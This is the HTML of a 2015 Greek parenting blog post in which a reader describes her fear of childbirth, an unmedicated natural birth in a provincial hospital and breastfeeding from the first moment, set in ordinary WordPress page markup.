			<div id="header-primary" class=" header-part header-primary-none">
				<div class="hgrid">
					<div class="table hgrid-span-12">
							<div id="branding" class="site-branding branding table-cell-mid">
		<div id="site-logo" class="site-logo-image">
			<div id="site-logo-image" ><div id="site-title" class="site-title" itemprop="headline"><a href="https://www.mitrikosthilasmos.com/" class="custom-logo-link" rel="home"><img width="250" height="128" src="https://i0.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2019/07/MT_transparent_logo.png?fit=250%2C128&amp;ssl=1" class="custom-logo jetpack-lazy-image" alt="mitrikosthilasmos.com" data-attachment-id="20272" data-permalink="https://www.mitrikosthilasmos.com/2020/02/dorean-seminario-vrefikis-diatrofis.html/mt_transparent_logo-2" data-orig-file="https://i0.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2019/07/MT_transparent_logo.png?fit=250%2C128&amp;ssl=1" data-orig-size="250,128" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="MT_transparent_logo" data-image-description="" data-medium-file="https://i0.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2019/07/MT_transparent_logo.png?fit=250%2C128&amp;ssl=1" data-large-file="https://i0.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2019/07/MT_transparent_logo.png?fit=250%2C128&amp;ssl=1" data-lazy-src="https://i0.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2019/07/MT_transparent_logo.png?fit=250%2C128&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></a></div></div>		</div>
	</div><!-- #branding -->
						</div>
				</div>
			</div>

					<div id="header-supplementary" class=" header-part header-supplementary-bottom header-supplementary-left  menu-side">
			<div class="hgrid">
				<div class="hgrid-span-12">
					<div class="navarea-table  table"><div class="menu-nav-box  table-cell-mid">	<h3 class="screen-reader-text">Secondary Navigation Menu</h3>
	<nav id="menu-secondary" class="menu menu-secondary nav-menu mobilemenu-inline mobilesubmenu-click scrollpointscontainer" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
		<div class="menu-toggle"><span class="menu-toggle-text">Menu</span><i class="fa fa-bars"></i></div>

		<ul id="menu-secondary-items" class="menu-items sf-menu menu menu-highlight"><li id="menu-item-16716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16716"><a href="https://www.mitrikosthilasmos.com/category/gonimotita"><span class="menu-title">Γονιμότητα</span><span class="menu-description enforce-body-font">Όλα αρχίζουν εδώ!</span></a></li>
<li id="menu-item-16718" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-16718"><a href="https://www.mitrikosthilasmos.com/category/egkymosyni"><span class="menu-title">Εγκυμοσύνη/Τοκετός</span><span class="menu-description enforce-body-font">Το θαύμα της ζωής!</span></a></li>
<li id="menu-item-16722" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16722"><a href="https://www.mitrikosthilasmos.com/category/thilasmos"><span class="menu-title">Θηλασμός</span><span class="menu-description enforce-body-font">Είναι στη φύση μας!</span></a></li>
<li id="menu-item-16724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16724"><a href="https://www.mitrikosthilasmos.com/category/paidia"><span class="menu-title">Μωρό/Παιδί</span><span class="menu-description enforce-body-font">Χαριτωμένοι μπελάδες!</span></a></li>
<li id="menu-item-16726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16726"><a href="https://www.mitrikosthilasmos.com/category/goneis"><span class="menu-title">Μαμά/Μπαμπάς</span><span class="menu-description enforce-body-font">Συναρπαστικός ρόλος!</span></a></li>
</ul>
	</nav><!-- #menu-secondary -->
	</div><div class="menu-side-box  table-cell-mid inline_nav social-icons-invert"><section id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-secondary-container"><ul id="menu-secondary" class="menu"><li id="menu-item-20906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20906"><a href="https://www.mitrikosthilasmos.com/category/agenda"><span class="menu-title"><i class="hybridextend-megamenu-icon fa fa-calendar"></i> Ατζέντα</span></a></li>
<li id="menu-item-8894" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8894"><a href="https://www.mitrikosthilasmos.com/tag/syntages"><span class="menu-title"><i class="hybridextend-megamenu-icon fa fa-birthday-cake"></i> Συνταγές</span></a></li>
<li id="menu-item-7822" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-7822"><a href="https://www.mitrikosthilasmos.com/tag/videos"><span class="menu-title"><i class="hybridextend-megamenu-icon fa fa-video-camera"></i> Videos</span></a></li>
<li id="menu-item-17360" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-17360"><a href="https://www.mitrikosthilasmos.com/tag/fotografies"><span class="menu-title"><i class="hybridextend-megamenu-icon fa fa-camera"></i> Photos</span></a></li>
<li id="menu-item-27687" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27687"><a href="https://www.mitrikosthilasmos.com/category/blog"><span class="menu-title"><i class="hybridextend-megamenu-icon fa fa-pencil"></i> Blog</span></a></li>
<li id="menu-item-17776" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-17776"><a href="https://www.mitrikosthilasmos.com/tag/free-download"><span class="menu-title"><i class="hybridextend-megamenu-icon fa fa-download"></i> Free</span></a></li>
</ul></div></section><section id="search-6" class="widget widget_search"><div class="searchbody"><form method="get" class="searchform" action="https://www.mitrikosthilasmos.com/" ><label for="s" class="screen-reader-text">Search</label><i class="fa fa-search"></i><input type="text" class="searchtext" name="s" placeholder="Type Search Term &hellip;" value="" /><input type="submit" class="submit forcehide" name="submit" value="Search" /><span class="js-search-placeholder"></span></form></div><!-- /searchbody --></section></div></div>				</div>
			</div>
		</div>
		
		</header><!-- #header -->

		
		<div id="main" class=" main">
			

<div class="hgrid main-content-grid">

	
	<main id="content" class="content  hgrid-span-9 has-sidebar layout-narrow-right " role="main">

		
				<div id="loop-meta" class=" loop-meta-wrap pageheader-bg-stretch">
					<div class="hgrid">

						<div class=" loop-meta  hgrid-span-12" itemscope="itemscope" itemtype="http://schema.org/WebPageElement">
							<div class="entry-header">

																<h1 class=" loop-title" itemprop="headline">Τοκετός, θηλασμός&#8230; Μαγικές στιγμές!</h1>

								<div class=" loop-description" itemprop="text">
	<div class="entry-byline">

		 <div class="entry-byline-block entry-byline-author"> <span class="entry-byline-label">By:</span> <span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person"><a href="https://www.mitrikosthilasmos.com/author/info" title="Άρθρα του/της mitrikosthilasmos.com" rel="author" class="url fn n" itemprop="url"><span itemprop="name">mitrikosthilasmos.com</span></a></span> </div> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2015-03-20T12:24:00+02:00" itemprop="datePublished" title="Παρασκευή, 20 Μαρτίου, 2015, 12:24 μμ">20/03/2015</time> </div> <div class="entry-byline-block entry-byline-cats"> <span class="entry-byline-label">In:</span> <a href="https://www.mitrikosthilasmos.com/category/blog" rel="category tag">Blog</a>, <a href="https://www.mitrikosthilasmos.com/category/thilasmos" rel="category tag">Θηλασμός</a>, <a href="https://www.mitrikosthilasmos.com/category/ola" rel="category tag">Όλα</a>, <a href="https://www.mitrikosthilasmos.com/category/egkymosyni/toketos" rel="category tag">Τοκετός</a> </div> <div class="entry-byline-block entry-byline-tags"> <span class="entry-byline-label">Tagged:</span> <a href="https://www.mitrikosthilasmos.com/tag/istories-thilasmoy" rel="tag">Ιστορίες θηλασμού</a>, <a href="https://www.mitrikosthilasmos.com/tag/istories-toketoy" rel="tag">Ιστορίες τοκετού</a>, <a href="https://www.mitrikosthilasmos.com/tag/toketos" rel="tag">Τοκετός</a>, <a href="https://www.mitrikosthilasmos.com/tag/fysiologikos-toketos" rel="tag">Φυσιολογικός τοκετός</a> </div> <div class="entry-byline-block entry-byline-comments"> <span class="entry-byline-label">With:</span> <a href="https://www.mitrikosthilasmos.com/2015/03/toketos-thilasmos-magikes-stigmes.html#respond" class="comments-link" itemprop="discussionURL">0 Comments</a> </div><span class="entry-publisher" itemprop="publisher" itemscope="itemscope" itemtype="http://schema.org/Organization"><meta itemprop="name" content="mitrikosthilasmos.com"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2019/07/MT_transparent_logo.png?fit=250%2C128&ssl=1"><meta itemprop="width" content="250"><meta itemprop="height" content="128"></span></span>
	</div><!-- .entry-byline -->

	</div><!-- .loop-description -->
							</div><!-- .entry-header -->
						</div><!-- .loop-meta -->

					</div>
				</div>

			
			<div id="content-wrap">

				
	<article id="post-1313" class="entry author-info post-1313 post type-post status-publish format-standard category-blog category-thilasmos category-ola category-toketos tag-istories-thilasmoy tag-istories-toketoy tag-toketos tag-fysiologikos-toketos" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

				<header class="entry-header screen-reader-text">
			<h1 class="entry-title" itemprop="headline">Τοκετός, θηλασμός&#8230; Μαγικές στιγμές!</h1>
		</header><!-- .entry-header -->

		<div class="entry-content" itemprop="articleBody">

			<div class="entry-the-content">
				<div dir="ltr" style="text-align: left">
<div dir="ltr">
<h4 style="text-align: right">
<i>Ιστορία τοκετού &amp; θηλασμού της Κυριακής</i></h4>
<div class="separator" style="clear: both;text-align: center">
</div>
<div class="separator" style="clear: both;text-align: center">
<a href="https://i2.wp.com/3.bp.blogspot.com/-l3shWoG6ewI/VQwGg0E7_PI/AAAAAAAAWYU/Hl2iZ8TvJ1s/s1600/thilasmos.png" style="clear: left;float: left;margin-bottom: 1em;margin-right: 1em"><img loading="lazy" border="0" src="https://i2.wp.com/3.bp.blogspot.com/-l3shWoG6ewI/VQwGg0E7_PI/AAAAAAAAWYU/Hl2iZ8TvJ1s/s1600/thilasmos.png?resize=428%2C266" height="266" width="428" data-recalc-dims="1" data-lazy-src="https://i2.wp.com/3.bp.blogspot.com/-l3shWoG6ewI/VQwGg0E7_PI/AAAAAAAAWYU/Hl2iZ8TvJ1s/s1600/thilasmos.png?resize=428%2C266&amp;is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img loading="lazy" border="0" src="https://i2.wp.com/3.bp.blogspot.com/-l3shWoG6ewI/VQwGg0E7_PI/AAAAAAAAWYU/Hl2iZ8TvJ1s/s1600/thilasmos.png?resize=428%2C266" height="266" width="428" data-recalc-dims="1" /></noscript></a></div>
<p></p>
<blockquote class="tr_bq"><p>
<b>Θα ήθελα πολύ να μοιραστώ με όλες τις μανούλες, τη στιγμή της γέννησης της κόρης μου, πριν 6 μήνες&#8230; Απ&#8217; την αρχή της κύησης το άγχος μου, υπερέβαινε το κανονικό&#8230; Διάφορες φοβίες για τη διαδικασία του τοκετού με κούραζαν τόσο μα τόσο πολύ&#8230; Φοβόμουν το πόνο, φοβόμουν τα ράμματα, φοβόμουν το πως θα τα κατάφερνα με το θηλασμό&#8230;</b><br />
<a name='more'></a></p></blockquote>
<p>
Αποφάσισα μετά από μαραθώνιους ψαξίματος στο διαδίκτυο και ατελείωτους καβγάδες με το σύζυγό μου (υπέρμαχο του φυσικού τοκετού), να γεννήσω στο γενικό νοσοκομείο της περιοχής μας (επαρχεία), χωρίς επισκληρίδιο, κάτι που στην ιδέα του και μόνο με έκανε να ιδρώνω από πανικό&#8230;</p>
<p>18 Σεπτεμβρίου 2014, στις 12 τα μεσάνυχτα &#8221;έσπασαν&#8221; τα νερά! 12.30 βρισκόμουν στο νοσοκομείο με 3 διαστολή &nbsp;και χωρίς καθόλου πόνο. Μέχρι η διαστολή μου να φτάσει στο 6 δεν ένιωθα το παραμικρό.</p>
<p>Στις 3 τα ξημερώματα γέννησα φυσικά, ένα κορίτσαρο που ζύγιζε 4.420&#8230; χωρίς να καταλάβω τίποτα!!</p>
<p>Βγαίνοντας απ&#8217; την αίθουσα τοκετού ένιωθα κυριολεκτικά να έχω υπερφυσικές δυνάμεις. Θήλασα απ&#8217; τη πρώτη στιγμή τη μικρή μου και συνεχίζω ακάθεκτη&#8230;</p>
<p>Με κλειστά μάτια και χωρίς πλέον φοβίες θα ακολουθήσω την ίδια πορεία,όταν πρώτα ο Θεός αποκτήσω και δεύτερο παιδάκι&#8230;!</p></div>
<div dir="ltr">
</div>
<div>
<div style="margin: 0px">
<div style="text-align: center">
<div style="text-align: left">
<div style="text-align: center">
<div class="separator" style="clear: both">
</div>
<blockquote class="tr_bq" style="text-align: left"><p>
<a href="http://4.bp.blogspot.com/-FZzpUhnUDuU/U9zHtchXz1I/AAAAAAAAUes/odp9TjcIsng/s1600/MT_comment_bubble.gif" style="clear: left;float: left;margin-bottom: 1em;margin-right: 1em"><b><i><img border="0" src="https://i2.wp.com/4.bp.blogspot.com/-FZzpUhnUDuU/U9zHtchXz1I/AAAAAAAAUes/odp9TjcIsng/s1600/MT_comment_bubble.gif?w=1380" data-recalc-dims="1" data-lazy-src="https://i2.wp.com/4.bp.blogspot.com/-FZzpUhnUDuU/U9zHtchXz1I/AAAAAAAAUes/odp9TjcIsng/s1600/MT_comment_bubble.gif?w=1380&amp;is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img border="0" src="https://i2.wp.com/4.bp.blogspot.com/-FZzpUhnUDuU/U9zHtchXz1I/AAAAAAAAUes/odp9TjcIsng/s1600/MT_comment_bubble.gif?w=1380" data-recalc-dims="1" /></noscript></i></b></a><b><i>Ευχαριστούμε την Κυριακή που μοιράστηκε μαζί μας τη δική της ιστορία τοκετού &amp; θηλασμού! Περιμένουμε και τις δικές σας ιστορίες ή/και φωτογραφίες θηλασμού στο&nbsp;<a href="mailto:editor@mitrikosthilasmos.com">editor[at]mitrikosthilasmos.com</a></i></b></p></blockquote>
<p>
<b>Διαβάστε περισσότερες ιστορίες θηλασμού&nbsp;<a href="https://www.mitrikosthilasmos.com/2009/08/blog-post_5949.html">ΕΔΩ</a>&nbsp;&amp; ιστορίες τοκετού <a href="https://www.mitrikosthilasmos.com/search/label/%CE%99%CF%83%CF%84%CE%BF%CF%81%CE%AF%CE%B5%CF%82%20%CF%84%CE%BF%CE%BA%CE%B5%CF%84%CE%BF%CF%8D">ΕΔΩ</a></b></p>
</div>
</div>
</div>
</div>
</div>
<table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: right;margin-left: 1em;text-align: right">
<tbody>
<tr>
<td style="text-align: center"></td>
</tr>
<tr>
<td class="tr-caption" style="font-size: 13px;text-align: center"></td>
</tr>
</tbody>
</table>
<table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: right;margin-left: 1em;text-align: right">
<tbody>
<tr>
<td style="text-align: center"></td>
</tr>
<tr>
<td class="tr-caption" style="font-size: 13px;text-align: center"></td>
</tr>
</tbody>
</table>
</div>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img src="https://i1.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2019/09/FB-avatar_circle.png?resize=100%2C100&#038;ssl=1" width="100" height="100" alt itemprop="image" data-recalc-dims="1" data-lazy-src="https://i1.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2019/09/FB-avatar_circle.png?resize=100%2C100&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img src="https://i1.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2019/09/FB-avatar_circle.png?resize=100%2C100&#038;ssl=1" width="100"  height="100" alt="" itemprop="image" data-recalc-dims="1"></noscript></div><div class="saboxplugin-authorname"><a href="https://www.mitrikosthilasmos.com/author/info" class="vcard author" rel="author" itemprop="url"><span class="fn" itemprop="name">mitrikosthilasmos.com</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Συντακτική ομάδα <strong>mitrikosthilasmos.com</strong></p>
</div></div><div class="clearfix"></div><div class="saboxplugin-socials "><a target="_blank" href="https://www.facebook.com/pg/mitrikosthilasmos" aria-label="Facebook" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-facebook" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 264 512"><path fill="currentColor" d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path></svg></span></a><a target="_blank" href="http://twitter.com/thilasmos" aria-label="Twitter" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span></a><a target="_blank" href="http://www.youtube.com/user/MitrikosThilasmos" aria-label="Youtube" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-youtube" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></span></a><a target="_blank" href="http://pinterest.com/thilasmos/" aria-label="Pinterest" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-pinterest" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="currentColor" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></span></a><a target="_blank" href="https://www.instagram.com/mitrikosthilasmos_com/" aria-label="Instagram" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-instagram" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></span></a></div></div></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Σου άρεσε αυτό που διάβασες; Μοιράσου το!</h3><div class="sd-content"><ul><li class="share-facebook"><div class="fb-share-button" data-href="https://www.mitrikosthilasmos.com/2015/03/toketos-thilasmos-magikes-stigmes.html" data-layout="button_count"></div></li><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.mitrikosthilasmos.com/2015/03/toketos-thilasmos-magikes-stigmes.html" data-text="Τοκετός, θηλασμός... Μαγικές στιγμές!" data-via="thilasmos" >Tweet</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Μπορεί να σου αρέσει επίσης:</em></h3>
</div>			</div>
					</div><!-- .entry-content -->

		<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2015-03-20</div>

		
	</article><!-- .entry -->


			</div><!-- #content-wrap -->

			
	<div class="loop-nav">
		<div class="prev">Previous Post: <a href="https://www.mitrikosthilasmos.com/2015/03/lemfiko-masaz-kai-thilasmos.html" rel="prev">Λεμφικό μασάζ και θηλασμός</a></div>		<div class="next">Next Post: <a href="https://www.mitrikosthilasmos.com/2015/03/stop-sto-mamadometro.html" rel="next">Στοπ στο μαμαδόμετρο και στις διακρίσεις μεταξύ των μαμάδων</a></div>	</div><!-- .loop-nav -->



<section id="comments-template">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Αφήστε μια απάντηση <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2015/03/toketos-thilasmos-magikes-stigmes.html#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://www.mitrikosthilasmos.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Η ηλ. διεύθυνση σας δεν δημοσιεύεται.</span> Τα υποχρεωτικά πεδία σημειώνονται με <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Σχόλιο</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Όνομα <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Ιστότοπος</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Επιθυμώ να λαμβάνω ειδοποιήσεις για νέα σχόλια μέσω email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Επιθυμώ να λαμβάνω ειδοποιήσεις για νέα άρθρα μέσω email.</label></p><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='1313' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- #comments-template -->
	</main><!-- #content -->

	
	
	<aside id="sidebar-primary" class="sidebar sidebar-primary hgrid-span-3 layout-narrow-right " role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">

		<section id="search-4" class="widget widget_search"><div class="searchbody"><form method="get" class="searchform" action="https://www.mitrikosthilasmos.com/" ><label for="s" class="screen-reader-text">Search</label><i class="fa fa-search"></i><input type="text" class="searchtext" name="s" placeholder="Type Search Term &hellip;" value="" /><input type="submit" class="submit forcehide" name="submit" value="Search" /><span class="js-search-placeholder"></span></form></div><!-- /searchbody --></section><section id="media_image-102" class="widget widget_media_image"><h3 class="widget-title"><span class="accent-typo">ΜΑΘΗΜΑ ΠΡΟΕΤΟΙΜΑΣΙΑΣ ΤΟΚΕΤΟΥ ↷</span></h3><a href="https://www.mitrikosthilasmos.com/mt-events/mathimata-toketou"><img width="300" height="196" src="https://i0.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2023/09/WS.png?fit=300%2C196&amp;ssl=1" class="image wp-image-28502  attachment-medium size-medium jetpack-lazy-image" alt="" loading="lazy" style="max-width: 100%; height: auto;" data-attachment-id="28502" data-permalink="https://www.mitrikosthilasmos.com/mt-events/progennitiko-seminario/ws" data-orig-file="https://i0.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2023/09/WS.png?fit=475%2C310&amp;ssl=1" data-orig-size="475,310" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="WS" data-image-description="" data-medium-file="https://i0.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2023/09/WS.png?fit=300%2C196&amp;ssl=1" data-large-file="https://i0.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2023/09/WS.png?fit=475%2C310&amp;ssl=1" data-lazy-srcset="https://i0.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2023/09/WS.png?w=475&amp;ssl=1 475w, https://i0.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2023/09/WS.png?resize=300%2C196&amp;ssl=1 300w, https://i0.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2023/09/WS.png?resize=465%2C303&amp;ssl=1 465w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://i0.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2023/09/WS.png?fit=300%2C196&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></a></section><section id="text-166" class="widget widget_text"><h3 class="widget-title"><span class="accent-typo">ΗΜΕΡΟΛΟΓΙΟ ΘΗΛΑΣΜΟΥ 2025 ↷</span></h3>			<div class="textwidget"><p><a href="https://bit.ly/BFcalendar2025"><img loading="lazy" class="alignnone size-medium wp-image-29133 jetpack-lazy-image" src="https://i1.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2024/12/BCakendar25.png?resize=300%2C221&#038;ssl=1" alt width="300" height="221" data-recalc-dims="1" data-lazy-src="https://i1.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2024/12/BCakendar25.png?resize=300%2C221&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]"><noscript><img loading="lazy" class="alignnone size-medium wp-image-29133" src="https://i1.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2024/12/BCakendar25.png?resize=300%2C221&#038;ssl=1" alt="" width="300" height="221" data-recalc-dims="1" srcset="https://i1.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2024/12/BCakendar25.png?w=778&amp;ssl=1 778w, https://i1.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2024/12/BCakendar25.png?resize=300%2C221&amp;ssl=1 300w, 